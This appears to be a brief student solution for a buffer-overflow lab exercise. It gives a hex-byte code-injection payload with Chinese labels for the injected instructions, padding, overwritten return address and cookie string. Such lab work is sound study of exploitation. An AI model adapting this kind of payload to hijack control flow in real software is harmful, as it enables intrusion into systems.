 1 48 c7 c7 88 b6 66 55 68 00 18
2 40 00 c3 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00 00 00
5 58 b6 66 55 00 00 00 00
6 32 61 33 32 38 66 62 35
转换后的汇编指令
填充区
跳转地址
cookie字符串